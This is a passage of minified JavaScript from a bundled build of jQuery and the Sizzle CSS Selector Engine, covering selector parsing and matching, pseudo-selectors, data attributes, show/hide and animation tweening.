null==o?null:Array.isArray(o)?e.map(o,(function(e){return{name:n.name,value:e.replace(s,"\r\n")}})):{name:n.name,value:o.replace(s,"\r\n")}})).get()}}),e}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return Object.getPrototypeOf}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var s,i,a,u,c,l,d,h,f,p,m,g,v,b,y,k,x,w,T,S="sizzle"+1*new Date,C=r.document,E=0,U=0,P=he(),_=he(),q=he(),A=he(),I=function(e,t){return e===t&&(m=!0),0},j={}.hasOwnProperty,K=[],B=K.pop,O=K.push,L=K.push,D=K.slice,N=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+R+"*("+H+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+R+"*\\]",M=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(R+"+","g"),G=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),W=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),Y=new RegExp(R+"|>"),J=new RegExp(M),Z=new RegExp("^"+H+"$"),X={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^[^{]+\{\s*\[native \w/,oe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,se=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){g()},le=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(K=D.call(C.childNodes),C.childNodes),K[C.childNodes.length].nodeType}catch(e){L={apply:K.length?function(e,t){O.apply(e,D.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function de(e,t,n,o){var r,s,a,u,c,d,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!o&&((t?t.ownerDocument||t:C)!==v&&g(t),t=t||v,y)){if(11!==m&&(c=oe.exec(e)))if(r=c[1]){if(9===m){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&T(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return L.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&i.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!A[e+" "]&&(!k||!k.test(e))&&(1!==m||"object"!==t.nodeName.toLowerCase())){if(f=e,p=t,1===m&&Y.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ae,ue):t.setAttribute("id",u=S),s=(d=l(e)).length;s--;)d[s]="#"+u+" "+Te(d[s]);f=d.join(","),p=re.test(e)&&xe(t.parentNode)||t}try{return L.apply(n,p.querySelectorAll(f)),n}catch(t){A(e,!0)}finally{u===S&&t.removeAttribute("id")}}}return h(e.replace(G,"$1"),t,n,o)}function he(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function fe(e){return e[S]=!0,e}function pe(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function me(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function ge(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ve(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function be(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ye(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ke(e){return fe((function(t){return t=+t,fe((function(n,o){for(var r,s=e([],n.length,t),i=s.length;i--;)n[r=s[i]]&&(n[r]=!(o[r]=n[r]))}))}))}function xe(e){return e&&void 0!==e.getElementsByTagName&&e}for(s in i=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},g=de.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:C;return o!==v&&9===o.nodeType&&o.documentElement?(b=(v=o).documentElement,y=!c(v),C!==v&&(n=v.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ce,!1):n.attachEvent&&n.attachEvent("onunload",ce)),i.attributes=pe((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=pe((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=ne.test(v.getElementsByClassName),i.getById=pe((function(e){return b.appendChild(e).id=S,!v.getElementsByName||!v.getElementsByName(S).length})),i.getById?(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n=t.getElementById(e);return n?[n]:[]}}):(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),o=0;s=r[o++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&o.push(n);return o}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],k=[],(i.qsa=ne.test(v.querySelectorAll))&&(pe((function(e){b.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&k.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||k.push("\\["+R+"*(?:value|"+$+")"),e.querySelectorAll("[id~="+S+"-]").length||k.push("~="),e.querySelectorAll(":checked").length||k.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||k.push(".#.+[+~]")})),pe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&k.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&k.push(":enabled",":disabled"),b.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&k.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),k.push(",.*:")}))),(i.matchesSelector=ne.test(w=b.matches||b.webkitMatchesSelector||b.mozMatchesSelector||b.oMatchesSelector||b.msMatchesSelector))&&pe((function(e){i.disconnectedMatch=w.call(e,"*"),w.call(e,"[s!='']:x"),x.push("!=",M)})),k=k.length&&new RegExp(k.join("|")),x=x.length&&new RegExp(x.join("|")),t=ne.test(b.compareDocumentPosition),T=t||ne.test(b.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return m=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e===v||e.ownerDocument===C&&T(C,e)?-1:t===v||t.ownerDocument===C&&T(C,t)?1:p?N(p,e)-N(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return m=!0,0;var n,o=0,r=e.parentNode,s=t.parentNode,i=[e],a=[t];if(!r||!s)return e===v?-1:t===v?1:r?-1:s?1:p?N(p,e)-N(p,t):0;if(r===s)return ge(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;i[o]===a[o];)o++;return o?ge(i[o],a[o]):i[o]===C?-1:a[o]===C?1:0},v):v},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==v&&g(e),i.matchesSelector&&y&&!A[t+" "]&&(!x||!x.test(t))&&(!k||!k.test(t)))try{var n=w.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return de(t,v,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==v&&g(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==v&&g(e);var n=a.attrHandle[t.toLowerCase()],o=n&&j.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0;return void 0!==o?o:i.attributes||!y?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},de.escape=function(e){return(e+"").replace(ae,ue)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,n=[],o=0,r=0;if(m=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(I),m){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},u=de.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=u(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=u(t);return n},(a=de.selectors={cacheLength:50,createPseudo:fe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(se,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&P(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=de.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var s="nth"!==e.slice(0,3),i="last"!==e.slice(-4),a="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,h,f,p,m=s!==i?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!u&&!a,y=!1;if(g){if(s){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[i?g.firstChild:g.lastChild],i&&b){for(y=(f=(c=(l=(d=(h=g)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===t){l[e]=[E,f,y];break}}else if(b&&(y=f=(c=(l=(d=(h=t)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(b&&((l=(d=h[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[E,y]),h!==t)););return(y-=r)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return o[S]?o(t):o.length>1?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?fe((function(e,n){for(var r,s=o(e,t),i=s.length;i--;)e[r=N(e,s[i])]=!(n[r]=s[i])})):function(e){return o(e,0,n)}):o}},pseudos:{not:fe((function(e){var t=[],n=[],o=d(e.replace(G,"$1"));return o[S]?fe((function(e,t,n,r){for(var s,i=o(e,null,r,[]),a=e.length;a--;)(s=i[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,o(t,null,s,n),t[0]=null,!n.pop()}})),has:fe((function(e){return function(t){return de(e,t).length>0}})),contains:fe((function(e){return e=e.replace(se,ie),function(t){return(t.textContent||u(t)).indexOf(e)>-1}})),lang:fe((function(e){return Z.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(se,ie).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===b},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ye(!1),disabled:ye(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ke((function(){return[0]})),last:ke((function(e,t){return[t-1]})),eq:ke((function(e,t,n){return[n<0?n+t:n]})),even:ke((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ke((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ke((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ke((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[s]=ve(s);for(s in{submit:!0,reset:!0})a.pseudos[s]=be(s);function we(){}function Te(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function Se(e,t,n){var o=t.dir,r=t.next,s=r||o,i=n&&"parentNode"===s,a=U++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||i)return e(t,n,r);return!1}:function(t,n,u){var c,l,d,h=[E,a];if(u){for(;t=t[o];)if((1===t.nodeType||i)&&e(t,n,u))return!0}else for(;t=t[o];)if(1===t.nodeType||i)if(l=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=l[s])&&c[0]===E&&c[1]===a)return h[2]=c[2];if(l[s]=h,h[2]=e(t,n,u))return!0}return!1}}function Ce(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ee(e,t,n,o,r){for(var s,i=[],a=0,u=e.length,c=null!=t;a<u;a++)(s=e[a])&&(n&&!n(s,o,r)||(i.push(s),c&&t.push(a)));return i}function Ue(e,t,n,o,r,s){return o&&!o[S]&&(o=Ue(o)),r&&!r[S]&&(r=Ue(r,s)),fe((function(s,i,a,u){var c,l,d,h=[],f=[],p=i.length,m=s||function(e,t,n){for(var o=0,r=t.length;o<r;o++)de(e,t[o],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!s&&t?m:Ee(m,h,e,a,u),v=n?r||(s?e:p||o)?[]:i:g;if(n&&n(g,v,a,u),o)for(c=Ee(v,f),o(c,[],a,u),l=c.length;l--;)(d=c[l])&&(v[f[l]]=!(g[f[l]]=d));if(s){if(r||e){if(r){for(c=[],l=v.length;l--;)(d=v[l])&&c.push(g[l]=d);r(null,v=[],c,u)}for(l=v.length;l--;)(d=v[l])&&(c=r?N(s,d):h[l])>-1&&(s[c]=!(i[c]=d))}}else v=Ee(v===i?v.splice(p,v.length):v),r?r(null,i,v,u):L.apply(i,v)}))}function Pe(e){for(var t,n,o,r=e.length,s=a.relative[e[0].type],i=s||a.relative[" "],u=s?1:0,c=Se((function(e){return e===t}),i,!0),l=Se((function(e){return N(t,e)>-1}),i,!0),d=[function(e,n,o){var r=!s&&(o||n!==f)||((t=n).nodeType?c(e,n,o):l(e,n,o));return t=null,r}];u<r;u++)if(n=a.relative[e[u].type])d=[Se(Ce(d),n)];else{if((n=a.filter[e[u].type].apply(null,e[u].matches))[S]){for(o=++u;o<r&&!a.relative[e[o].type];o++);return Ue(u>1&&Ce(d),u>1&&Te(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(G,"$1"),n,u<o&&Pe(e.slice(u,o)),o<r&&Pe(e=e.slice(o)),o<r&&Te(e))}d.push(n)}return Ce(d)}we.prototype=a.filters=a.pseudos,a.setFilters=new we,l=de.tokenize=function(e,t){var n,o,r,s,i,u,c,l=_[e+" "];if(l)return t?0:l.slice(0);for(i=e,u=[],c=a.preFilter;i;){for(s in n&&!(o=V.exec(i))||(o&&(i=i.slice(o[0].length)||i),u.push(r=[])),n=!1,(o=W.exec(i))&&(n=o.shift(),r.push({value:n,type:o[0].replace(G," ")}),i=i.slice(n.length)),a.filter)!(o=X[s].exec(i))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),i=i.slice(n.length));if(!n)break}return t?i.length:i?de.error(e):_(e,u).slice(0)},d=de.compile=function(e,t){var n,o=[],r=[],s=q[e+" "];if(!s){for(t||(t=l(e)),n=t.length;n--;)(s=Pe(t[n]))[S]?o.push(s):r.push(s);(s=q(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,i,u,c){var l,d,h,p=0,m="0",b=r&&[],k=[],x=f,w=r||o&&a.find.TAG("*",c),T=E+=null==x?1:Math.random()||.1,S=w.length;for(c&&(f=s===v||s||c);m!==S&&null!=(l=w[m]);m++){if(o&&l){for(d=0,s||l.ownerDocument===v||(g(l),i=!y);h=e[d++];)if(h(l,s||v,i)){u.push(l);break}c&&(E=T)}n&&((l=!h&&l)&&p--,r&&b.push(l))}if(p+=m,n&&m!==p){for(d=0;h=t[d++];)h(b,k,s,i);if(r){if(p>0)for(;m--;)b[m]||k[m]||(k[m]=B.call(u));k=Ee(k)}L.apply(u,k),c&&!r&&k.length>0&&p+t.length>1&&de.uniqueSort(u)}return c&&(E=T,f=x),b};return n?fe(r):r}(r,o))).selector=e}return s},h=de.select=function(e,t,n,o){var r,s,i,u,c,h="function"==typeof e&&e,f=!o&&l(e=h.selector||e);if(n=n||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(i=s[0]).type&&9===t.nodeType&&y&&a.relative[s[1].type]){if(!(t=(a.find.ID(i.matches[0].replace(se,ie),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=X.needsContext.test(e)?0:s.length;r--&&(i=s[r],!a.relative[u=i.type]);)if((c=a.find[u])&&(o=c(i.matches[0].replace(se,ie),re.test(s[0].type)&&xe(t.parentNode)||t))){if(s.splice(r,1),!(e=o.length&&Te(s)))return L.apply(n,o),n;break}}return(h||d(e,f))(o,t,!y,n,!t||re.test(e)&&xe(t.parentNode)||t),n},i.sortStable=S.split("").sort(I).join("")===S,i.detectDuplicates=!!m,g(),i.sortDetached=pe((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),pe((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||me("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&pe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||me("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),pe((function(e){return null==e.getAttribute("disabled")}))||me($,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}));var _e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=_e),de},void 0===(o=function(){return de}.call(t,n,t,e))||(e.exports=o)}(window)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return function(t,n,o){for(var r=[],s=void 0!==o;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&e(t).is(o))break;r.push(t)}return r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(10),n(58)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,i=/[A-Z]/g;function a(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(i,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:s.test(e)?JSON.parse(e):e)}(n)}catch(e){}r.set(e,t,n)}else n=void 0;return n}return e.extend({hasData:function(e){return r.hasData(e)||o.hasData(e)},data:function(e,t,n){return r.access(e,t,n)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,n){return o.access(e,t,n)},_removeData:function(e,t){o.remove(e,t)}}),e.fn.extend({data:function(e,s){var i,u,c,l=this[0],d=l&&l.attributes;if(void 0===e){if(this.length&&(c=r.get(l),1===l.nodeType&&!o.get(l,"hasDataAttrs"))){for(i=d.length;i--;)d[i]&&0===(u=d[i].name).indexOf("data-")&&(u=n(u.slice(5)),a(l,u,c[u]));o.set(l,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var n;if(l&&void 0===t)return void 0!==(n=r.get(l,e))||void 0!==(n=a(l,e))?n:void 0;this.each((function(){r.set(this,e,t)}))}),null,s,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(37),n(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,n){return t=e.fx&&e.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(e,n){var o=window.setTimeout(e,t);n.stop=function(){window.clearTimeout(o)}}))},e.fn.delay}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(60)],void 0===(r=function(e,t,n){"use strict";var o={};function r(t){var n,r=t.ownerDocument,s=t.nodeName,i=o[s];return i||(n=r.body.appendChild(r.createElement(s)),i=e.css(n,"display"),n.parentNode.removeChild(n),"none"===i&&(i="block"),o[s]=i,i)}function s(e,o){for(var s,i,a=[],u=0,c=e.length;u<c;u++)(i=e[u]).style&&(s=i.style.display,o?("none"===s&&(a[u]=t.get(i,"display")||null,a[u]||(i.style.display="")),""===i.style.display&&n(i)&&(a[u]=r(i))):"none"!==s&&(a[u]="none",t.set(i,"display",s)));for(u=0;u<c;u++)null!=a[u]&&(e[u].style.display=a[u]);return e}return e.fn.extend({show:function(){return s(this,!0)},hide:function(){return s(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){n(this)?e(this).show():e(this).hide()}))}}),s}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createDocumentFragment().appendChild(e.createElement("div")),(o=e.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),n.appendChild(o),t.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(72),n(25)],void 0===(r=function(e,t){"use strict";function n(e,t,o,r,s){return new n.prototype.init(e,t,o,r,s)}e.Tween=n,n.prototype={constructor:n,init:function(t,n,o,r,s,i){this.elem=t,this.prop=o,this.easing=s||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=r,this.unit=i||(e.cssNumber[o]?"":"px")},cur:function(){var e=n.propHooks[this.prop];return e&&e.get?e.get(this):n.propHooks._default.get(this)},run:function(t){var o,r=n.propHooks[this.prop];return this.options.duration?this.pos=o=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=o=t,this.now=(this.end-this.start)*o+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):n.propHooks._default.set(this),this}},n.prototype.init.prototype=n.prototype,n.propHooks={_default:{get:function(t){var n;return 